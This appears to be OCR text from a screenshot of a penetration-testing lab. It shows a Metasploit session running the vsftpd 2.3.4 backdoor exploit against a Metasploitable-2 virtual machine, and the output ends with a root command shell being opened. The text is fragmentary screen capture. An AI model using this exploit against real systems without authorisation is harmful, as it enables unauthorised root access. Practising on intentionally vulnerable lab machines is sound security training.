 VSFTPD v2.3.4 Backdoo...
bkob@bkob: ~
Metasploitable-2 (Seco...
Metasploitable2-Linux -...
33%
bkob@bkob:~
File Actions Edit View Help
bkob@bkob: ~/...asploitable-2
bkob@bkob: ~
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.103:21 - USER: 331 Please specify the password.
[+] 192.168.56.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.56.103:6200) at 2020-07-11 22:17:32 +0530